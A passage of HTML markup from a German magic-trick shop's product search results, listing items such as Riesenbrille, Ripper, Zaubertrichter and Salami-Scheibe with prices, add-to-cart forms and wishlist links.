                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/7180/" method="post">
                                                <input type="hidden" name="product" value="7180">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7180,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/riesenbrille.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/0/4/0452.jpg"
                                             height="200"
                                             alt="Riesenbrille"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/riesenbrille.html" title="Riesenbrille">
                                Riesenbrille                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7214" data-price-box="product-id-7214">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7214"                data-price-amount="6.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/7214/" method="post">
                                                <input type="hidden" name="product" value="7214">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7214,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/ripper.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/3/2/3201_1.jpg"
                                             height="200"
                                             alt="Ripper"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/ripper.html" title="Ripper">
                                Ripper                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7262" data-price-box="product-id-7262">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7262"                data-price-amount="29.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/7262/" method="post">
                                                <input type="hidden" name="product" value="7262">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7262,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/schnapper.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/0/9/0987.jpg"
                                             height="200"
                                             alt="Schnapper"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/schnapper.html" title="Schnapper">
                                Schnapper                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7310" data-price-box="product-id-7310">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7310"                data-price-amount="4.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/7310/" method="post">
                                                <input type="hidden" name="product" value="7310">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7310,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/sicherungsetikett.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/0/5/0531_5.jpg"
                                             height="200"
                                             alt="Sicherungsetikett"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/sicherungsetikett.html" title="Sicherungsetikett">
                                Sicherungsetikett                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7396" data-price-box="product-id-7396">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7396"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/7396/" method="post">
                                                <input type="hidden" name="product" value="7396">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7396,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/uhrenknarre-luxus.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/0/1018_1.jpg"
                                             height="200"
                                             alt="Uhrenknarre Luxus"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/uhrenknarre-luxus.html" title="Uhrenknarre Luxus">
                                Uhrenknarre Luxus                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7691" data-price-box="product-id-7691">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7691"                data-price-amount="19.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/7691/" method="post">
                                                <input type="hidden" name="product" value="7691">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7691,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/surprising-dots-multi-pip.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/s/u/surpde1_1690840435.jpg"
                                             height="200"
                                             alt="Surprising Dots - Multi Pip"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/surprising-dots-multi-pip.html" title="Surprising Dots - Multi Pip">
                                Surprising Dots - Multi Pip                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7850" data-price-box="product-id-7850">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7850"                data-price-amount="23.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">23,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/7850/" method="post">
                                                <input type="hidden" name="product" value="7850">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7850,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/zaubertrichter.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/0/1/0110.jpg"
                                             height="200"
                                             alt="Zaubertrichter"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/zaubertrichter.html" title="Zaubertrichter">
                                Zaubertrichter                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7944" data-price-box="product-id-7944">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7944"                data-price-amount="59.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/7944/" method="post">
                                                <input type="hidden" name="product" value="7944">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7944,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/mephisto-scherze.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/2/8/2829_1.jpg"
                                             height="200"
                                             alt="Mephisto-Scherze"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/mephisto-scherze.html" title="Mephisto-Scherze">
                                Mephisto-Scherze                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8149" data-price-box="product-id-8149">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8149"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/8149/" method="post">
                                                <input type="hidden" name="product" value="8149">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8149,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/salami-scheibe.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/1/8131_2.jpg"
                                             height="200"
                                             alt="Salami-Scheibe"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/salami-scheibe.html" title="Salami-Scheibe">
                                Salami-Scheibe                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8225" data-price-box="product-id-8225">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8225"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/salami-scheibe.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="8225">
